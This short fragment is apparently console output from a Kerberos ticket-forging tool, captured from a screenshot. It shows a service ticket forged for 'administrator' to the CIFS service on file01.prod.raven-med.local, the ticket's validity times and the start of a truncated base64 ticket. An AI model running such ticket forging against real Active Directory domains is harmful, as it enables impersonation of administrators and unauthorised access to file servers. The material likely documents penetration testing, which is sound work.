 [*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGS for 'administrator' to 'cifs/file01.prod.raven-med.local'
[*] AuthTime       : 6/13/2023 8:00:00 PM
[*] StartTime      : 6/13/2023 8:00:00 PM
[*] EndTime        : 6/14/2023 6:00:00 AM
[*] RenewTill      : 6/20/2023 8:00:00 PM
[*] base64(ticket.kirbi):
doIFwTCCBb2gAwIBBaEDAgEWooIEiTCCBIVhggSBMIIEfaADAgEFoRYbFFBST0QuUkFWRU4tTUVELkxPQ0FMoi4wLKADAgECoSUwIxsEY2lmcxsbZmlsZTAxLnByb2QucmF2ZW4tbW